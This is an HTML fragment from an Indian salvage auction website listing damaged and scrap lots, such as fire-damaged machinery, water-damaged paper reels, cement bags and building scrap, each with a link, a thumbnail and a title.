          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/abs-granule-coloured-5850-kg-at-patiala-p.html"  title="ABS Granule (Coloured) -5850 Kg. at Patiala P">ABS Granule (Coloured) -5850 Kg. at Patiala P</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/d-g-gantry-crane-serial-no-23016b-01-nos.html" title="D/G Gantry Crane (Serial No-	23016B) – 01 NOS (weight- approx.- 49 MT) AT Jammu , J&amp;K" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/4/84f4d31177b245306d680a86ee454d06WhatsApp_Image_2025-06-13_at_15.47.53.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/d-g-gantry-crane-serial-no-23016b-01-nos.html"  title="D/G Gantry Crane (Serial No-	23016B) – 01 NOS (weight- approx.- 49 MT) AT Jammu , J&K">D/G Gantry Crane (Serial No-	23016B) – 01 NOS (weight- approx.- 49 MT) AT Jammu , J&K</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-solar-panel-cable-other-material-a.html" title="Damaged Solar Panel, Cable &amp; other material (as per details mentioned) at Ranikhet Uttarakhand" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/6/c643c3cd989d5655260800b3da1af8a4IMG_20250607_172551.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-solar-panel-cable-other-material-a.html"  title="Damaged Solar Panel, Cable & other material (as per details mentioned) at Ranikhet Uttarakhand">Damaged Solar Panel, Cable & other material (as per details mentioned) at Ranikhet Uttarakhand</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/water-effected-packing-material-finished-goo.html" title="Water effected Packing material (Finished Good &amp; Material) - Approx. 93 Ton lying at Udhyamsingh Nagar Uttarakhanad" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/2/a/2aa2b0909495f9f7cdef7e58d0817a1aTimePhoto_20250526_113406.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/water-effected-packing-material-finished-goo.html"  title="Water effected Packing material (Finished Good & Material) - Approx. 93 Ton lying at Udhyamsingh Nagar Uttarakhanad">Water effected Packing material (Finished Good & Material) - Approx. 93 Ton lying at Udhyamsingh Nagar Uttarakhanad</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-poly-pcmc-polyal-other-waste-scra.html" title="Damaged Poly, PCMC, Polyal &amp; Other waste scrap - Appox. 5080 MT lying at Khatima Uttarakhand" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/3/53280ccf49d37d59b9ee2c7dde23dc42WhatsApp_Image_2025-09-03_at_12.45.05.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-poly-pcmc-polyal-other-waste-scra.html"  title="Damaged Poly, PCMC, Polyal & Other waste scrap - Appox. 5080 MT lying at Khatima Uttarakhand">Damaged Poly, PCMC, Polyal & Other waste scrap - Appox. 5080 MT lying at Khatima Uttarakhand</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/electrically-short-circuited-damaged-hv-windi.html" title="Electrically short-circuited/damaged HV Windings with Insulations - 03 Nos/ Approx. 7320 Kg. lying at Sriperumbudur, Vengadu, Tamil Nadu 602105" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/c/3c2448dd6dc0f331a0d61624907e5cc61000338477.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/electrically-short-circuited-damaged-hv-windi.html"  title="Electrically short-circuited/damaged HV Windings with Insulations - 03 Nos/ Approx. 7320 Kg. lying at Sriperumbudur, Vengadu, Tamil Nadu 602105">Electrically short-circuited/damaged HV Windings with Insulations - 03 Nos/ Approx. 7320 Kg. lying at Sriperumbudur, Vengadu, Tamil Nadu 602105</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/building-scrap-plant-machinery-scrap-49.html" title="Building Scrap &amp; Plant &amp; Machinery Scrap- Approx. 49 MT lyinf at Panipat , Haryana" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/4/44c64f8ecc5d3024294d9952a0607c1bWhatsApp_Image_2025-09-09_at_12.04.59.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/building-scrap-plant-machinery-scrap-49.html"  title="Building Scrap & Plant & Machinery Scrap- Approx. 49 MT lyinf at Panipat , Haryana">Building Scrap & Plant & Machinery Scrap- Approx. 49 MT lyinf at Panipat , Haryana</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-damaged-burnt-stock-of-molds-batteries.html" title="Fire damaged/Burnt Stock of Molds, Batteries, LID, Container,Separator &amp; wooden Pallets at Rudrapur, US  Nagar, Uttarakhand " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/d/fd10c7d8ee0002b38c957cf9a2a56967WhatsApp_Image_2025-09-20_at_14.00.05.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-damaged-burnt-stock-of-molds-batteries.html"  title="Fire damaged/Burnt Stock of Molds, Batteries, LID, Container,Separator & wooden Pallets at Rudrapur, US  Nagar, Uttarakhand ">Fire damaged/Burnt Stock of Molds, Batteries, LID, Container,Separator & wooden Pallets at Rudrapur, US  Nagar, Uttarakhand </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-damaged-plant-machinery-fff-office-e.html" title="Fire Damaged Plant &amp; Machinery, FFF, Office Equipment (As per Annexures Attached) lying at Hyderabad TL" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/b/3/b380cfeafafa260115bd9cb0655d6aceWhatsApp_Image_2025-08-08_at_8.08.29_PM_13_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-damaged-plant-machinery-fff-office-e.html"  title="Fire Damaged Plant & Machinery, FFF, Office Equipment (As per Annexures Attached) lying at Hyderabad TL">Fire Damaged Plant & Machinery, FFF, Office Equipment (As per Annexures Attached) lying at Hyderabad TL</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/stock-items-being-burnt-soil-mixed-plastic-g.html" title="Stock items (being burnt/soil mixed plastic granules and lumps) - Approx. 30 MT at Hyderabad, TL" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/c/9cf10fe940721bb4d8c6255a3bdb7726WhatsApp_Image_2025-09-22_at_12.47.58_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/stock-items-being-burnt-soil-mixed-plastic-g.html"  title="Stock items (being burnt/soil mixed plastic granules and lumps) - Approx. 30 MT at Hyderabad, TL">Stock items (being burnt/soil mixed plastic granules and lumps) - Approx. 30 MT at Hyderabad, TL</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/wet-damage-during-transit-asean-veneer-707-p.html" title="Wet damage during transit Asean Veneer -707 Pcs/ 2104.60 SQM at Nagpur MH" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/3/e34ff6f32d5db3d83abc6b42c2bcd904WhatsApp_Image_2025-09-18_at_2.37.24_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/wet-damage-during-transit-asean-veneer-707-p.html"  title="Wet damage during transit Asean Veneer -707 Pcs/ 2104.60 SQM at Nagpur MH">Wet damage during transit Asean Veneer -707 Pcs/ 2104.60 SQM at Nagpur MH</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-damaged-stock-items-plant-machinery.html" title="Bawa Footwear _Fire damaged Stock Items, Plant &amp; Machinery, FFF &amp; Office Equipment, And Shoe Lasts at Agra UP" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/f/0f78096edf0691998aae2f325a8d43eaPictures_page-0020.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-damaged-stock-items-plant-machinery.html"  title="Bawa Footwear _Fire damaged Stock Items, Plant & Machinery, FFF & Office Equipment, And Shoe Lasts at Agra UP">Bawa Footwear _Fire damaged Stock Items, Plant & Machinery, FFF & Office Equipment, And Shoe Lasts at Agra UP</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/water-damaged-paper-reels-687-45-mt.html" title="Water damaged Paper Reels - 687.45 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/4/043a0da960a76d2aa1a2617d23c03c0dWhatsApp_Image_2025-07-02_at_2.06.57_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/water-damaged-paper-reels-687-45-mt.html"  title="Water damaged Paper Reels - 687.45 MT">Water damaged Paper Reels - 687.45 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4262-bags-at-warsaliganj-bh.html" title="Dalmia Cement - 4262 Bags at Warsaliganj, BH" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/b/9/b9302d3c6e21a095dbc66b9f1ba9d91aWhatsApp_Image_2025-10-13_at_02.43.55.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4262-bags-at-warsaliganj-bh.html"  title="Dalmia Cement - 4262 Bags at Warsaliganj, BH">Dalmia Cement - 4262 Bags at Warsaliganj, BH</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-kraft-paper-reels-256-327-mt-at-mee.html" title="Damaged Kraft Paper reels - 256.327 MT at Meerut, UP" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/3/43f4959a1cd66425e719a315e56df280TimePhoto_20250710_180919.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-kraft-paper-reels-256-327-mt-at-mee.html"  title="Damaged Kraft Paper reels - 256.327 MT at Meerut, UP">Damaged Kraft Paper reels - 256.327 MT at Meerut, UP</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-greenply-board-500-pcs-at-ananthnag.html" title="Damaged Greenply Board - 500 Pcs at Ananthnag, J&amp;K" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/8/78516cdd71cb4da6e78d2a1b8cbe24ccWhatsApp_Image_2025-07-11_at_6.24.21_PM_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-greenply-board-500-pcs-at-ananthnag.html"  title="Damaged Greenply Board - 500 Pcs at Ananthnag, J&K">Damaged Greenply Board - 500 Pcs at Ananthnag, J&K</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-24-pcs-century-sainik-plywood-578-p.html" title="Damaged 24 Pcs Century Sainik Plywood &amp; 578 Pcs Flush Door at Patna Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/7/573ab073755f785b4fddf446d5f3d90bWhatsApp_Image_2025-09-06_at_16.26.18_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-24-pcs-century-sainik-plywood-578-p.html"  title="Damaged 24 Pcs Century Sainik Plywood & 578 Pcs Flush Door at Patna Bihar">Damaged 24 Pcs Century Sainik Plywood & 578 Pcs Flush Door at Patna Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-yarn-9-228-mt-at-ludhiana-punjab.html" title="New Era _ Damaged Yarn _ 9.228 MT at Ludhiana Punjab" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/2/42b00d9e610da99670274c856555b464IMG20251001152443.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-yarn-9-228-mt-at-ludhiana-punjab.html"  title="New Era _ Damaged Yarn _ 9.228 MT at Ludhiana Punjab">New Era _ Damaged Yarn _ 9.228 MT at Ludhiana Punjab</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/a-v-electronics-partially-damaged-stock-63.html" title="A V Electronics_ Partially damaged Stock of Electronic Goods - 63 at Ludhiana PJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/a/9/a97d20cc3ccb963f33835f173bff4c81TimePhoto_20250902_101504.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/a-v-electronics-partially-damaged-stock-63.html"  title="A V Electronics_ Partially damaged Stock of Electronic Goods - 63 at Ludhiana PJ">A V Electronics_ Partially damaged Stock of Electronic Goods - 63 at Ludhiana PJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/a-v-electronic-fully-damaged-stock-10-nos.html" title="A V Electronic_ Fully damaged Stock of Electronic Goods - 10 Nos at Ludhiana PJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/b/d/bd1dbdaa8df2bf32cac51ad2ee5408c4TimePhoto_20250902_101440.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/a-v-electronic-fully-damaged-stock-10-nos.html"  title="A V Electronic_ Fully damaged Stock of Electronic Goods - 10 Nos at Ludhiana PJ">A V Electronic_ Fully damaged Stock of Electronic Goods - 10 Nos at Ludhiana PJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4503-bags-lying-at-jhansi-up.html" title="Dalmia Cement - 4503 Bags lying at Jhansi UP" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/b/9b1dce23b9cfd5c768b7fca5fcfec0eaWhatsApp_Image_2025-10-06_at_12.58.39_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4503-bags-lying-at-jhansi-up.html"  title="Dalmia Cement - 4503 Bags lying at Jhansi UP">Dalmia Cement - 4503 Bags lying at Jhansi UP</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/wet-damaged-id-films-rolls-unprinted-polyest.html" title="DN Printex_ Wet Damaged Id Films Rolls, Unprinted Polyester Roll, Printed Polyester Roll, Printed Polyester Roll in mix size, LD Film Rolls in Mix Size." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/2/029273f1321bb508b8b646c6f94f2670IMG_20251029_105118.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/wet-damaged-id-films-rolls-unprinted-polyest.html"  title="DN Printex_ Wet Damaged Id Films Rolls, Unprinted Polyester Roll, Printed Polyester Roll, Printed Polyester Roll in mix size, LD Film Rolls in Mix Size.">DN Printex_ Wet Damaged Id Films Rolls, Unprinted Polyester Roll, Printed Polyester Roll, Printed Polyester Roll in mix size, LD Film Rolls in Mix Size.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/mr-rohit-kumar-lot1-building-ms-iron-scrap.html" title="Mr. Rohit Kumar _ Lot1:uilding Scrap  (Iron/MS Scrap of  Building sheds &amp;  Angles) " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/d/fde76e78e3435435801e7ad4ab8a5025WhatsApp_Image_2025-11-01_at_16.43.30_ceb6bfb9.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/mr-rohit-kumar-lot1-building-ms-iron-scrap.html"  title="Mr. Rohit Kumar _ Lot1:uilding Scrap  (Iron/MS Scrap of  Building sheds &  Angles) ">Mr. Rohit Kumar _ Lot1:uilding Scrap  (Iron/MS Scrap of  Building sheds &  Angles) </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/mr-rohit-kumar-lot2-building-scrap-brick.html" title="Mr. Rohit Kumar: Lot 2: Building Bricks &amp; Malwa scrap " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/2/8/28ddee8ef1847c47c858a20ea9935c7cIMG-20251015-WA0097.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/mr-rohit-kumar-lot2-building-scrap-brick.html"  title="Mr. Rohit Kumar: Lot 2: Building Bricks & Malwa scrap ">Mr. Rohit Kumar: Lot 2: Building Bricks & Malwa scrap </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/ms-jyoti-rani-lot-1-building-scrap-iron-ms.html" title="Ms. Jyoti Rani_Lot-1:uilding Scrap  (Iron/MS Scrap of  Building sheds &amp;  Angles) " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/2/e215d8ad5b5db2267962f2421ee3272fIMG-20251015-WA0110.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/ms-jyoti-rani-lot-1-building-scrap-iron-ms.html"  title="Ms. Jyoti Rani_Lot-1:uilding Scrap  (Iron/MS Scrap of  Building sheds &  Angles) ">Ms. Jyoti Rani_Lot-1:uilding Scrap  (Iron/MS Scrap of  Building sheds &  Angles) </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/ms-jyoti-rani-lot-2-building-scrap-bricks.html" title="Ms. Jyoti Rani lot -2_Building Scrap  (Bricks &amp; Malwa) " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/8/c897a62510bd82792ff3162ec49e4defIMG-20251015-WA0110.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/ms-jyoti-rani-lot-2-building-scrap-bricks.html"  title="Ms. Jyoti Rani lot -2_Building Scrap  (Bricks & Malwa) ">Ms. Jyoti Rani lot -2_Building Scrap  (Bricks & Malwa) </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/d-n-printex-damaged-anillox-roller-8-roller.html" title="D N Printex_Damaged Anillox Roller - 8 Roller" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/6/565792734ea0048f79f146c5aa01e2baIMG_20251029_105829.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/d-n-printex-damaged-anillox-roller-8-roller.html"  title="D N Printex_Damaged Anillox Roller - 8 Roller">D N Printex_Damaged Anillox Roller - 8 Roller</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-heat-smoke-affected-cotton-35-330-mt.html" title="Fire Heat &amp; Smoke affected Cotton – 35.330 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/8/f80e05d2a7bd48a27075c1d6d94bba37IMG_20251029_101825084.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-heat-smoke-affected-cotton-35-330-mt.html"  title="Fire Heat & Smoke affected Cotton – 35.330 MT">Fire Heat & Smoke affected Cotton – 35.330 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-damaged-burnt-waste-tyre-other-materia.html" title="Fire Damaged Burnt waste Tyre &amp; other material (Generator, steel wire, Conrol panel &amp; wire)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/9/098acaf84d03b84aa083e488bbdf3e2dWhatsApp_Image_2025-11-26_at_12.38.15.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-damaged-burnt-waste-tyre-other-materia.html"  title="Fire Damaged Burnt waste Tyre & other material (Generator, steel wire, Conrol panel & wire)">Fire Damaged Burnt waste Tyre & other material (Generator, steel wire, Conrol panel & wire)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4980-bags-coochbehar-wb.html" title="Dalmia Cement- 4980 Bags_ Coochbehar WB" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/c/ec3a2c6de1ac7977d0ce991fbc22f15bWhatsApp_Image_2025-12-12_at_14.25.08.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4980-bags-coochbehar-wb.html"  title="Dalmia Cement- 4980 Bags_ Coochbehar WB">Dalmia Cement- 4980 Bags_ Coochbehar WB</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/color-sorter-machine-rg-8-rice-color-sorter.html" title="Color Sorter Machine RG*8 (Rice Color Sorter) _ 01 Nos. at Ferozpur, Punjab" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/7/9701bbb53389524e10088b9076a2da7cTimePhoto_20250905_141407_2_.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/color-sorter-machine-rg-8-rice-color-sorter.html"  title="Color Sorter Machine RG*8 (Rice Color Sorter) _ 01 Nos. at Ferozpur, Punjab">Color Sorter Machine RG*8 (Rice Color Sorter) _ 01 Nos. at Ferozpur, Punjab</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/building-shed-heavy-structure-40-mt-at-vado.html" title="Graphine Composite _ *Building Shed Heavy Structure - 40 MT* at Vadodara, GJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/3/338539105bcf3b9f0f4e5180775f74c7WhatsApp_Image_2025-12-12_at_15.53.34.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/building-shed-heavy-structure-40-mt-at-vado.html"  title="Graphine Composite _ *Building Shed Heavy Structure - 40 MT* at Vadodara, GJ">Graphine Composite _ *Building Shed Heavy Structure - 40 MT* at Vadodara, GJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/building-shed-roofing-sheets-15-mt.html" title="Graphine Composite _ Building Shed Roofing Sheets-15 MT at Vadodara GJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/5/857c8cd6d38a16a78d9225ff3f9c51b9WhatsApp_Image_2025-12-12_at_15.53.37_2_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/building-shed-roofing-sheets-15-mt.html"  title="Graphine Composite _ Building Shed Roofing Sheets-15 MT at Vadodara GJ">Graphine Composite _ Building Shed Roofing Sheets-15 MT at Vadodara GJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/plant-and-machinery-scrap-12-5-mt.html" title="Graphine Composite _ Plant and Machinery SCRAP - 12.5 MT at Vadodara GJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/2/92e5034a1acbdf692d59c4288f2c3d34WhatsApp_Image_2025-12-12_at_15.53.32.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/plant-and-machinery-scrap-12-5-mt.html"  title="Graphine Composite _ Plant and Machinery SCRAP - 12.5 MT at Vadodara GJ">Graphine Composite _ Plant and Machinery SCRAP - 12.5 MT at Vadodara GJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/electric-cable-wirings-and-electricals-550.html" title="Graphine Composite _ Electric Cable, Wirings and electricals - 550 Kg. at Vadodara, GJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/electric-cable-wirings-and-electricals-550.html"  title="Graphine Composite _ Electric Cable, Wirings and electricals - 550 Kg. at Vadodara, GJ">Graphine Composite _ Electric Cable, Wirings and electricals - 550 Kg. at Vadodara, GJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fiber-glass-rovings-20-ton-at-vadodara-gj.html" title="Graphine Composite _ Fiber Glass Rovings - 20 Ton at Vadodara GJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/a/4a345f0f94eabd2f6325aedc89a9396aWhatsApp_Image_2025-12-12_at_15.55.17.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fiber-glass-rovings-20-ton-at-vadodara-gj.html"  title="Graphine Composite _ Fiber Glass Rovings - 20 Ton at Vadodara GJ">Graphine Composite _ Fiber Glass Rovings - 20 Ton at Vadodara GJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fiber-glass-fabrics-20-ton-at-vadodara-gj.html" title="Graphine Composite _ Fiber Glass Fabrics - 20 Ton AT Vadodara GJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/3/53c066e8da41fc9872b4b487302231cbWhatsApp_Image_2025-12-12_at_15.54.35.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fiber-glass-fabrics-20-ton-at-vadodara-gj.html"  title="Graphine Composite _ Fiber Glass Fabrics - 20 Ton AT Vadodara GJ">Graphine Composite _ Fiber Glass Fabrics - 20 Ton AT Vadodara GJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/mr-rohit-kumar-lot-1-building-bricks-mal.html" title="Mr. Rohit Kumar: Lot 1: Building Bricks &amp; Malwa scrap of Godown" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/9/697091f7d5330bc5e90d326afa07954eIMG-20251015-WA0097.jpg"/></a></div>
